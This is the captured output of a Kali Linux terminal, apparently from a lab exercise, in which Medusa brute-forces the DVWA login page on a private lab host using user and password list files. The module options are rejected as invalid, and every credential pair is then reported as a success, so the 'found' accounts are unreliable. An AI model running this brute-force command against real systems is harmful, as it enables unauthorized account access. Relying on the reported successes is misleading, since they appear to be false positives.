 eduardo@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(eduardo㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \
-m PAGE:/dvwa/login.php \
-m FORM:"username=^USER^&password=^PASS^&Login=Login" \
-m FAIL:"Login failed" \
-t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
2025-10-17 14:44:59 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-17 14:44:59 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: password [SUCCESS]
2025-10-17 14:44:59 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (1 of 4 complete)
2025-10-17 14:44:59 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: qwerty [SUCCESS]
2025-10-17 14:44:59 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2025-10-17 14:44:59 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 123456 [SUCCESS]
2025-10-17 14:44:59 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-17 14:44:59 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 123456 [SUCCESS]
2025-10-17 14:44:59 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-17 14:44:59 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
2025-10-17 14:44:59 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 6 complete) Password: 123456 (3 of 4 complete)
2025-10-17 14:44:59 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2025-10-17 14:44:59 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 7 complete) Password: 123456 (2 of 4 complete)
2025-10-17 14:44:59 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 123456 [SUCCESS]
2025-10-17 14:44:59 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: msfadmin (3 of 4 complete)
2025-10-17 14:44:59 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]
2025-10-17 14:44:59 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 9 complete) Password: qwerty (4 of 4 complete)
2025-10-17 14:44:59 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: qwerty [SUCCESS]
┌──(eduardo㉿kali)-[~]
└─$